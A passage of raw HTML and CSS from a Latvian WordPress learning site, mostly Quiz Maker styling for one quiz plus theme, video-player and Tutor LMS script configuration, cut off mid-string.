            div#ays-quiz-container-93 #ays_finish_quiz_93 .action-button.ays_restart_button,
            #ays-quiz-container-93 + .ays-quiz-category-selective-main-container .ays-quiz-category-selective-restart-bttn,
            #ays-quiz-container-93 .ays-quiz-category-selective-submit-bttn {
                background: none;
                background-color: #ffffff;
                color:#2c2c2c;
                font-size: 17px;
                padding: 10px 20px;
                border-radius: 3px;
                height: auto;
                letter-spacing: 0;
                box-shadow: unset;
                width: auto;
                /* border: unset; */
                min-height: unset;
                line-height: normal;
                text-shadow: unset;
            }
            #ays-quiz-container-93 input#ays-submit,
            #ays-quiz-container-93 #ays_finish_quiz_93 input.action-button,
            #ays-quiz-container-93 + .ays-quiz-category-selective-main-container .ays-quiz-category-selective-restart-bttn,
            #ays-quiz-container-93 .ays-quiz-category-selective-submit-bttn {
                
            }

            #ays-quiz-container-93 #ays_finish_quiz_93 .action-button.ays_check_answer {
                padding: 5px 10px;
                font-size: 17px !important;
            }
            #ays-quiz-container-93 #ays_finish_quiz_93 .action-button.ays_restart_button {
                white-space: nowrap;
                padding: 5px 10px;
                white-space: normal;
            }
            #ays-quiz-container-93 input#ays-submit:hover,
            #ays-quiz-container-93 input#ays-submit:focus,
            #ays-quiz-container-93 #ays_finish_quiz_93 .action-button:hover,
            #ays-quiz-container-93 #ays_finish_quiz_93 .action-button:focus,
            #ays-quiz-container-93 + .ays-quiz-category-selective-main-container .ays-quiz-category-selective-restart-bttn:hover,
            #ays-quiz-container-93 .ays-quiz-category-selective-submit-bttn:hover {
                background: none;
                box-shadow: 0 0 0 2px #2c2c2c;
                background-color: #ffffff;
            }
            #ays-quiz-container-93 .ays_restart_button {
                color: #2c2c2c;
            }
            
            #ays-quiz-container-93 .ays_restart_button_p,
            #ays-quiz-container-93 .ays_buttons_div {
                justify-content: center;
            }

            #ays-quiz-container-93 .ays_finish.action-button{
                margin: 10px 5px;
            }

            #ays-quiz-container-93 .ays-share-btn.ays-share-btn-branded {
                color: #fff;
                display: inline-block;
            }

            #ays-quiz-container-93 .ays_quiz_results .ays-field.checked_answer_div.correct_div input:checked+label {
                background-color: transparent;
            }
                        
            /* Question answers */
            #ays-quiz-container-93 .ays-field {
                    border-color: #444;
                    border-style: solid;
                    border-width: 1px;
                    box-shadow: none;flex-direction: row-reverse;
            }
            

            /* Answer maximum length of a text field */
            #ays-quiz-container-93 .ays_quiz_question_text_message{
                color: #2c2c2c;
                text-align: left;
                font-size: 12px;
            }

            div#ays-quiz-container-93 div.ays_quiz_question_text_error_message {
                color: #ff0000;
            }

            /* Questions answer image */
            #ays-quiz-container-93 .ays-answer-image {
                width:15em;
                height:150px;
                object-fit: cover;
            }
            
            #ays-quiz-container-93 .ays-quiz-answers .ays-field:hover:not(.ays-answered-text-input){
                opacity: 1;
            }
            #ays-quiz-container-93 #ays_finish_quiz_93 .ays-field label.ays_answer_caption[for^='ays-answer-'] {
                z-index: 1;
                position:initial;bottom:0;}
            #ays-quiz-container-93 #ays_finish_quiz_93 .ays-field input~label[for^='ays-answer-'] {
                padding: 5px;
            }

            #ays-quiz-container-93 #ays_finish_quiz_93 .ays-field {
                margin-bottom: 10px;
            }
            #ays-quiz-container-93 #ays_finish_quiz_93 .ays-field.ays_grid_view_item {
                width: calc(50% - 5px);
            }
            #ays-quiz-container-93 #ays_finish_quiz_93 .ays-field.ays_grid_view_item:nth-child(odd) {
                margin-right: 5px;
            }
            
            #ays-quiz-container-93 #ays_finish_quiz_93 .ays-field input:checked+label:before {
                border-color: #ffffff;
                background: #ffffff;
                background-clip: content-box;
            }
            #ays-quiz-container-93 .ays-quiz-answers div.ays-text-right-answer {
                color: #2c2c2c;
            }
                        
            /* Questions answer right/wrong icons */
            #ays-quiz-container-93 .ays-field input~label.answered.correct:after{
                content: url('https://www.medibulapa.lv/wp-content/plugins/quiz-maker/public/images/correct.png');          }
            #ays-quiz-container-93 .ays-field input~label.answered.wrong:after{
                content: url('https://www.medibulapa.lv/wp-content/plugins/quiz-maker/public/images/wrong.png');
            }
            #ays-quiz-container-93 .ays-field label.answered:last-of-type:after{
                display: none;
                height: auto;
                left: 10px;top: 10px;}
            /* Dropdown questions */            
            #ays-quiz-container-93 #ays_finish_quiz_93 .ays-field .select2-container--default .select2-selection--single {
                border-bottom: 2px solid #ffffff;
                background-color: #ffffff;
            }
            
            #ays-quiz-container-93 .ays-field .select2-container--default .select2-selection--single .select2-selection__placeholder,
            #ays-quiz-container-93 .ays-field .select2-container--default .select2-selection--single .select2-selection__rendered,
            #ays-quiz-container-93 .ays-field .select2-container--default .select2-selection--single .select2-selection__arrow {
                color: #d3d3d3;
            }

            #ays-quiz-container-93 .select2-container--default .select2-search--dropdown .select2-search__field:focus,
            #ays-quiz-container-93 .select2-container--default .select2-search--dropdown .select2-search__field {
                outline: unset;
                padding: 0.75rem;
            }

            #ays-quiz-container-93 .ays-field .select2-container--default .select2-selection--single .select2-selection__rendered,
            #ays-quiz-container-93 .select2-container--default .select2-results__option--highlighted[aria-selected] {
                background-color: #ffffff;
            }

            #ays-quiz-container-93 .ays-field .select2-container--default,
            #ays-quiz-container-93 .ays-field .select2-container--default .selection,
            #ays-quiz-container-93 .ays-field .select2-container--default .dropdown-wrapper,
            #ays-quiz-container-93 .ays-field .select2-container--default .select2-selection--single .select2-selection__rendered,
            #ays-quiz-container-93 .ays-field .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder,
            #ays-quiz-container-93 .ays-field .select2-container--default .select2-selection--single .select2-selection__arrow,
            #ays-quiz-container-93 .ays-field .select2-container--default .select2-selection--single .select2-selection__arrow b[role='presentation'] {
                font-size: 16px !important;
            }

            #ays-quiz-container-93 .select2-container--default .select2-results__option {
                padding: 6px;
            }
            
            /* Dropdown questions scroll bar */
            #ays-quiz-container-93 .select2-results__options::-webkit-scrollbar {
                width: 7px;
            }
            #ays-quiz-container-93 .select2-results__options::-webkit-scrollbar-track {
                background-color: rgba(255,255,255,0.35);
            }
            #ays-quiz-container-93 .select2-results__options::-webkit-scrollbar-thumb {
                transition: .3s ease-in-out;
                background-color: rgba(44,44,44,0.55);
            }
            #ays-quiz-container-93 .select2-results__options::-webkit-scrollbar-thumb:hover {
                transition: .3s ease-in-out;
                background-color: rgba(44,44,44,0.85);
            }

            /* Audio / Video */
            #ays-quiz-container-93 .mejs-container .mejs-time{
                box-sizing: unset;
            }
            #ays-quiz-container-93 .mejs-container .mejs-time-rail {
                padding-top: 15px;
            }

            #ays-quiz-container-93 .mejs-container .mejs-mediaelement video {
                margin: 0;
            }

            /* Limitation */
            #ays-quiz-container-93 .ays-quiz-limitation-count-of-takers {
                padding: 50px;
            }

            #ays-quiz-container-93 div.ays-quiz-results-toggle-block span.ays-show-res-toggle.ays-res-toggle-show,
            #ays-quiz-container-93 div.ays-quiz-results-toggle-block span.ays-show-res-toggle.ays-res-toggle-hide{
                color: #2c2c2c;
            }

            #ays-quiz-container-93 div.ays-quiz-results-toggle-block input:checked + label.ays_switch_toggle {
                border: 1px solid #2c2c2c;
            }

            #ays-quiz-container-93 div.ays-quiz-results-toggle-block input:checked + label.ays_switch_toggle {
                border: 1px solid #2c2c2c;
            }

            #ays-quiz-container-93 div.ays-quiz-results-toggle-block input:checked + label.ays_switch_toggle:after{
                background: #2c2c2c;
            }

            #ays-quiz-container-93.ays_quiz_elegant_dark div.ays-quiz-results-toggle-block input:checked + label.ays_switch_toggle:after,
            #ays-quiz-container-93.ays_quiz_rect_dark div.ays-quiz-results-toggle-block input:checked + label.ays_switch_toggle:after{
                background: #000;
            }

            /* Hestia theme (Version: 3.0.16) | Start */
            #ays-quiz-container-93 .mejs-container .mejs-inner .mejs-controls .mejs-button > button:hover,
            #ays-quiz-container-93 .mejs-container .mejs-inner .mejs-controls .mejs-button > button {
                box-shadow: unset;
                background-color: transparent;
            }
            #ays-quiz-container-93 .mejs-container .mejs-inner .mejs-controls .mejs-button > button {
                margin: 10px 6px;
            }
            /* Hestia theme (Version: 3.0.16) | End */

            /* Go theme (Version: 1.4.3) | Start */
            #ays-quiz-container-93 label[for^='ays-answer']:before,
            #ays-quiz-container-93 label[for^='ays-answer']:before {
                -webkit-mask-image: unset;
                mask-image: unset;
            }

            #ays-quiz-container-93.ays_quiz_classic_light .ays-field input:checked+label.answered.correct:before,
            #ays-quiz-container-93.ays_quiz_classic_dark .ays-field input:checked+label.answered.correct:before {
                background-color: #ffffff !important;
                background-color: rgba(39,174,96, 1) !important;
            }
            /* Go theme (Version: 1.4.3) | End */

            #ays-quiz-container-93 .ays_quiz_results fieldset.ays_fieldset .ays_quiz_question .wp-video {
                width: 100% !important;
                max-width: 100%;
            }

            /* Classic Dark / Classic Light */
            /* Dropdown questions right/wrong styles */
            #ays-quiz-container-93.ays_quiz_classic_dark .correct_div,
            #ays-quiz-container-93.ays_quiz_classic_light .correct_div{
                border-color:green !important;
                opacity: 1 !important;
                background-color: rgba(39,174,96,0.4) !important;
            }
            #ays-quiz-container-93.ays_quiz_classic_dark .correct_div .selected-field,
            #ays-quiz-container-93.ays_quiz_classic_light .correct_div .selected-field {
                padding: 0px 10px 0px 10px;
                color: green !important;
            }

            #ays-quiz-container-93.ays_quiz_classic_dark .wrong_div,
            #ays-quiz-container-93.ays_quiz_classic_light .wrong_div{
                border-color:red !important;
                opacity: 1 !important;
                background-color: rgba(243,134,129,0.4) !important;
            }
            #ays-quiz-container-93.ays_quiz_classic_dark .ays-field.checked_answer_div.wrong_div input:checked~label,
            #ays-quiz-container-93.ays_quiz_classic_light .ays-field.checked_answer_div.wrong_div input:checked~label {
                background-color: rgba(243,134,129,0.4) !important;
            }
            #ays-quiz-container-93.ays_quiz_classic_dark .ays-field,
            #ays-quiz-container-93.ays_quiz_classic_light .ays-field {
                text-align: left;
                /*margin-bottom: 10px;*/
                padding: 0;
                transition: .3s ease-in-out;
            }

            #ays-quiz-container-93 .ays-quiz-close-full-screen {
                fill: #2c2c2c;
            }

            #ays-quiz-container-93 .ays-quiz-open-full-screen {
                fill: #2c2c2c;
            }

            #ays-quiz-container-93 .ays_quiz_login_form p{
                color: #2c2c2c;
            }

            /* report questions modal start */
            .ays-modal-reports {
                display: none;
                position: fixed;
                z-index: 9999;
                left: 0;
                top: 0;
                width: 100%;
                height: 100%;
                overflow: auto;
                background-color: rgba(0, 0, 0, 0.4);
                animation-duration: .5s;
                background-color: rgba(0, 0, 0, 0.4);
            }

            #ays-quiz-question-report-modal-93 .ays-modal-content-reports {
                background-color: #fefefe;
                margin: 10% auto;
                border: 1px solid #888;
                max-width: 500px;
                width: 100%;
                border-radius: 10px;
                padding: 20px;
                box-sizing: border-box;
                position: relative;
            }

            #ays-quiz-question-report-modal-93 .ays-modal-content-reports label{
                display: block;
                margin-bottom: 10px;
                font-weight: bold;
                letter-spacing: normal;
            }

            #ays-quiz-question-report-modal-93 .ays-modal-content-reports textarea {
                display: block;
                width: 100%;
                height: 100px;
                padding: 5px;
                box-sizing: border-box;
                border-radius: 5px;
                border: 1px solid #ccc;
                max-width: 100%;
                max-height: 500px;
                resize: vertical;
                transition: unset;
            }

            #ays-quiz-question-report-modal-93 .ays-modal-content-reports input.ays-quiz-submit-question-report {
                background-color: #0073aa;
                color: #fff !important;
                border: none;
                border-radius: 5px;
                padding: 10px 20px;
                cursor: pointer;
                margin-top: 20px;
                line-height: normal;
                letter-spacing: normal;
                box-shadow: unset;
                background-image: unset;
            }

            #ays-quiz-question-report-modal-93 .ays-close-reports-window {
                color: #aaa;
                font-weight: bold;
                position: absolute;
                top: 1%;
                right: 1%;
            }

            #ays-quiz-question-report-modal-93 .ays-close-reports-window img {
                box-shadow: unset;
            }
            
            #ays-quiz-question-report-modal-93 .ays-quiz-preloader img {
                box-shadow: unset;
            }

            #ays-quiz-question-report-modal-93 .ays-close-reports-window img:hover,
            #ays-quiz-question-report-modal-93 .ays-close-reports-window img:focus {
                cursor: pointer;
            }

            #ays-quiz-question-report-modal-93 .ays-quiz-question-report-error {
                display: none;
                font-size: 13px;
                color: #f00;
                text-align: left;
            }

            #ays-quiz-question-report-modal-93 .ays-quiz-question-report-textarea-label,
            #ays-quiz-question-report-modal-93 .ays-quiz-question-report-title {
                text-align: left;
            }

            #ays-quiz-question-report-modal-93 .ays_quiz_modal_overlay {
                width: 100%;
                height: 100%;
                position: fixed;
                top: 0;
                left: 0;
                position: absolute;
                z-index: 1000000000;
                flex-direction: column;
            }

            #ays-quiz-question-report-modal-93 .ays-quiz-container .ays-quiz-user-cհoosing-anonymous-assessment {
                margin: 10px 0;
            }

            /* report questions modal end */

            @media screen and (max-width: 768px){
                #ays-quiz-container-93{
                    max-width: 100%;
                }

                div#ays-quiz-container-93 [id^='ays_finish_quiz_'] div.step div.ays-abs-fs {
                    width: 90%;
                }

                #ays-quiz-container-93 .ays_quiz_question p {
                    font-size: 16px;
                }

                #ays-quiz-container-93 .select2-container,
                #ays-quiz-container-93 .ays-field * {
                    font-size: 15px !important;
                }

                div#ays-quiz-container-93 input#ays-submit,
                div#ays-quiz-container-93 #ays_finish_quiz_93 .action-button,
                div#ays-quiz-container-93 #ays_finish_quiz_93 .action-button.ays_restart_button,
                #ays-quiz-container-93 + .ays-quiz-category-selective-main-container .ays-quiz-category-selective-restart-bttn,
                #ays-quiz-container-93 .ays-quiz-category-selective-submit-bttn {
                    font-size: 17px;
                }

                /* Quiz title / mobile font size */
                div#ays-quiz-container-93 .ays-fs-title {
                    font-size: 21px;
                }

                /* Question explanation / mobile font size */
                #ays-quiz-container-93 .ays_questtion_explanation p {
                    font-size:16px;
                }

                /* Wrong answers / mobile font size */
                #ays-quiz-container-93 .wrong_answer_text p {
                    font-size:16px;
                }

                /* Right answers / mobile font size */
                #ays-quiz-container-93 .right_answer_text p {
                    font-size:16px;
                }

                /* Note text / mobile font size */
                #ays-quiz-container-93 .ays-quiz-question-note-message-box p {
                    font-size:14px;
                }

                div#ays-quiz-container-93 .ays-quiz-question-note-message-box *:not(strong) {
                    text-transform:none;
                    text-decoration: none;
                    letter-spacing: 0px;
                    font-weight: normal;
                }

                div#ays-quiz-container-93 .ays_questtion_explanation *:not(strong) {
                    text-transform:none;
                    text-decoration: none;
                    letter-spacing: 0px;
                    font-weight: normal;
                }

                div#ays-quiz-container-93 .right_answer_text *:not(strong) {
                    text-transform:none;
                    text-decoration: none;
                    letter-spacing: 0px;
                    font-weight: normal;
                }

                div#ays-quiz-container-93 .wrong_answer_text *:not(strong) {
                    text-transform:none;
                    text-decoration: none;
                    letter-spacing: 0px;
                    font-weight: normal;
                }
            }
            /* Custom css styles */
            
            
            /* RTL direction styles */
            
        </style>
            <style>
                #ays-quiz-container-93 #ays_finish_quiz_93 div.step {
                    background-color: rgba(255,255,255,0.2);
                    border: 1px solid rgba(255,255,255,0.8);
                }

                #ays-quiz-container-93 section.ays_quiz_timer_container.ays_quiz_timer_bg_container,
                #ays-quiz-container-93 section.ays_quiz_redirection_timer_container {
                    background-color: rgba(255,255,255,0.2);
                    border: 1px solid rgba(255,255,255,0.8);
                    border-bottom: unset;
                }
            </style><script>
                if(typeof aysQuizOptions === 'undefined'){
                    var aysQuizOptions = [];
                }
                aysQuizOptions['93']  = '[base64]';
        </script>
                    <input type='hidden' name='quiz_id' value='93'/>
                    <input type='hidden' name='start_date' class='ays-start-date'/>
                </form></div>
                            </div>
                            </p>								</div>
				</div>
				<div class="elementor-element elementor-element-415ed2e elementor-align-center elementor-widget elementor-widget-button" data-id="415ed2e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.medibulapa.lv/sestais-uzdevums/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">nākamais uzdevums</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<template id="tp-language" data-tp-language="lv"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri = 'https://www.medibulapa.lv/wp-content/plugins/structured-content/dist/print.css';</script>        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-codes trp-bottom-right trp-color-dark flags-short-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="https://www.medibulapa.lv/wp-content/plugins/translatepress-multilingual/assets/images/flags/lv.png" width="18" height="12" alt="lv" title="Latviešu valoda">LV				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom"><a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="https://www.medibulapa.lv/wp-content/plugins/translatepress-multilingual/assets/images/flags/lv.png" width="18" height="12" alt="lv" title="Latviešu valoda">LV</a></div>            </div>
        </div>

    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='quiz-maker-font-awesome-css' href='https://www.medibulapa.lv/wp-content/plugins/quiz-maker/public/css/quiz-maker-font-awesome.min.css?ver=6.7.1.1' media='all' />
<link rel='stylesheet' id='quiz-maker-sweetalert-css-css' href='https://www.medibulapa.lv/wp-content/plugins/quiz-maker/public/css/quiz-maker-sweetalert2.min.css?ver=6.7.1.1' media='all' />
<link rel='stylesheet' id='quiz-maker-animate-css' href='https://www.medibulapa.lv/wp-content/plugins/quiz-maker/public/css/animate.css?ver=6.7.1.1' media='all' />
<link rel='stylesheet' id='quiz-maker-animations-css' href='https://www.medibulapa.lv/wp-content/plugins/quiz-maker/public/css/animations.css?ver=6.7.1.1' media='all' />
<link rel='stylesheet' id='quiz-maker-rating-css' href='https://www.medibulapa.lv/wp-content/plugins/quiz-maker/public/css/rating.min.css?ver=6.7.1.1' media='all' />
<link rel='stylesheet' id='quiz-maker-select2-css' href='https://www.medibulapa.lv/wp-content/plugins/quiz-maker/public/css/quiz-maker-select2.min.css?ver=6.7.1.1' media='all' />
<link rel='stylesheet' id='quiz-maker-loaders-css' href='https://www.medibulapa.lv/wp-content/plugins/quiz-maker/public/css/loaders.css?ver=6.7.1.1' media='all' />
<link rel='stylesheet' id='quiz-maker-dataTable-min-css' href='https://www.medibulapa.lv/wp-content/plugins/quiz-maker/public/css/quiz-maker-dataTables.min.css?ver=6.7.1.1' media='all' />
<link rel='stylesheet' id='quiz-maker-elegant_light_css-css' href='https://www.medibulapa.lv/wp-content/plugins/quiz-maker/public/css/theme_elegant_light.css?ver=1769126924' media='all' />
<script src="https://www.medibulapa.lv/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id="structured-content-frontend-js"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"","responsive_cart_click":"flyout","is_dark_palette":""};
</script>
<script src="https://www.medibulapa.lv/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.12.1" id="astra-theme-js-js"></script>
<script src="https://www.medibulapa.lv/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.medibulapa.lv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="presto-components-js-extra">
var prestoComponents = {"url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/presto-player\/dist\/components\/web-components\/web-components.esm.js?ver=1739118719"};
var prestoPlayer = {"plugin_url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/presto-player\/","logged_in":"","root":"https:\/\/www.medibulapa.lv\/wp-json\/","nonce":"88c7de15e0","ajaxurl":"https:\/\/www.medibulapa.lv\/wp-admin\/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp\/v2\/","prestoVersionString":"presto-player\/v1\/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
var prestoComponents = {"url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/presto-player\/dist\/components\/web-components\/web-components.esm.js?ver=1739118719"};
var prestoPlayer = {"plugin_url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/presto-player\/","logged_in":"","root":"https:\/\/www.medibulapa.lv\/wp-json\/","nonce":"88c7de15e0","ajaxurl":"https:\/\/www.medibulapa.lv\/wp-admin\/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp\/v2\/","prestoVersionString":"presto-player\/v1\/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
</script>
<script src="https://www.medibulapa.lv/wp-content/plugins/presto-player/src/player/player-static.js?ver=1739118719" type="module" defer></script><script id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
var PGC_SGB_LIGHTBOX = {"lightboxPreset":"","postType":"page","lightboxSettigs":""};
</script>
<script src="https://www.medibulapa.lv/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.2.4.2" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script id="theme-my-login-js-extra">
var themeMyLogin = {"action":"","errors":[]};
</script>
<script src="https://www.medibulapa.lv/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<script src="https://www.medibulapa.lv/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://www.medibulapa.lv/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://www.medibulapa.lv/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://www.medibulapa.lv/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script id="tutor-script-js-extra">
var _tutorobject = {"ajaxurl":"https:\/\/www.medibulapa.lv\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.medibulapa.lv","site_url":"https:\/\/www.medibulapa.lv","site_title":"Med\u012bbu Lapa","base_path":"\/","tutor_url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"18371f08db","loading_icon_url":"https:\/\/www.medibulapa.lv\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https:\/\/www.medibulapa.lv\/dashboard\/","wp_date_format":"MMMM d, yyyy","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/course-bundle\/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Subscription","description":"Manage subscription","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/subscription\/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Social Login","description":"Let users register & login through social networks.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/social-login\/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Content Drip","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-drip\/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-multi-instructors\/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"Tutor Assignments","description":"Assess student learning with assignments.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-assignments\/thumbnail.png","base_name":"tutor-assignments","is_enabled":0},{"name":"Tutor Course Preview","description":"Offer free previews of specific lessons before enrollment.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-preview\/thumbnail.png","base_name":"tutor-course-preview","is_enabled":0},{"name":"Tutor Course Attachments","description":"Add unlimited attachments\/ private files to any Tutor course","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-attachments\/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":0},{"name":"Tutor Google Meet Integration","description":"Host live classes with Google Meet, directly from your lesson page.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-meet\/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-report\/thumbnail.png","base_name":"tutor-report","is_enabled":0},{"name":"Email","description":"Send automated and customized emails for various Tutor events.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-email\/thumbnail.png","base_name":"tutor-email","is_enabled":0},{"name":"Calendar","description":"Enable to let students view all your course events in one place.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/calendar\/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-notifications\/thumbnail.png","base_name":"tutor-notifications","is_enabled":0},{"name":"Google Classroom Integration","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-classroom\/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes.","url":"https:\/\/www.medibulapa.lv\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-zoom\/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Quiz Export\/Import","description":"Save time by exporting\/importing quiz data with easy 